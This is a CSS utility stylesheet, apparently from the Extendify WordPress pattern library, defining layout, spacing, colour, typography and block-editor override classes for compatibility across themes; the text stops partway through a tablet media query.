.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

